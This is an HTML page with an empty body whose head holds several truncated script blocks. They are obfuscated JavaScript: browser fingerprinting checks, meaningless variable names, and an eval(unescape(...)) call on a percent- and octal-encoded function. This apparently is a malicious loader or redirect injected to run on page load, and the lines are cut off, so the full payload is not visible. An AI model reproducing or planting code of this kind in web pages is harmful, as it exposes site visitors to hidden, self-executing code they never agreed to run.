 <html>
<head>
<meta http-equiv='x-ua-compatible' content='EmulateIE9'>
<script>l1l = document.documentMode || document.all; var f9f76c = true; ll1 = document.layers; lll = window.sideba
<script>eval(unescape('\146u%6E%63t\151%6Fn%20\153%39O%37\155%77t\106%48\112K%31%20%20%20%20%28qfkck%4C%32%36%29%7
<!--q2Y5nphdLbZmF-->
<script>s7QI85IIVgT = 'rVuOCigOkOOFqdSjdOXZnLtOLcGtSOfZTnM'; jG5NSopv2dGx872ZYo(xyld3V8T87U5); k9O7mwtFHJK1(xyld3V
</head>
<body></body>
</html>